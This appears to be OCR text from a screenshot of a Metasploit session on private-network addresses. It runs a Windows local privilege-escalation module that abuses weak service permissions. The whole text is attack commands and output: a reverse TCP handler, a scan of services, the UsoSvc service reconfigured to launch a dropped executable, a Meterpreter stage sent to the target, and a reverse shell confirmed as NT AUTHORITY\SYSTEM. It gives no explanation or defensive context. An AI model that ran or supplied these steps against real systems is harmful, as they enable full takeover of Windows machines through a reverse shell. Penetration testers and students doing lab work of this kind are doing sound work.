 msf6 exploit(windows/local/service_permissions) > set session 5
session ⇒ 5
msf6 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[-] The registry technique will be skipped because the payload architecture does not match the native system architecture
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [2345PicSvc] Cannot reliably determine path: C:\Program
[*] [2345PinyinSvc] Cannot reliably determine path: C:\Program
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [AppVClient] Cannot reliably determine path: C:\Windows\system32\AppVClient.exe
[*] [CredentialEnrollmentManagerUserSvc_30cd6] Cannot reliably determine path: C:\Windows\system32\CredentialEnrollmentManager.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\Windows\system32\DiagSvcs\DiagnosticsHub.StandardCollector.Service.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [perceptionsimulation] Cannot reliably determine path: C:\Windows\system32\PerceptionSimulation\PerceptionSimulationService.exe
[*] [Protect_2345Explorer] Cannot reliably determine path: C:\Program
[*] [QQLiveService] Cannot reliably determine path: C:\Windows\system32\svchost
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SecurityHealthService] Cannot reliably determine path: C:\Windows\system32\SecurityHealthService.exe
[*] [SensorDataService] Cannot reliably determine path: C:\Windows\System32\SensorDataService.exe
[*] [SgrmBroker] Cannot reliably determine path: C:\Windows\system32\SgrmBroker.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [spectrum] Cannot reliably determine path: C:\Windows\system32\spectrum.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [ssh-agent] Cannot reliably determine path: C:\Windows\System32\OpenSSH\ssh-agent.exe
[*] [TieringEngineService] Cannot reliably determine path: C:\Windows\system32\TieringEngineService.exe
[*] [UevAgentService] Cannot reliably determine path: C:\Windows\system32\AgentService.exe
[+] [UsoSvc]  has weak configuration permissions - reconfigured to use exe C:\Windows\TEMP\ZpcaQeREViob.exe
[*] [UsoSvc] Restarting service
[*] Sending stage (175174 bytes) to 192.168.0.146
[+] [UsoSvc] Service restarted
[+] Deleted C:\Windows\TEMP\ZpcaQeREViob.exe
[*] Meterpreter session 6 opened (192.168.0.106:4444 → 192.168.0.146:60721) at 2021-09-15 23:45:47 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
File Actions Edit View Help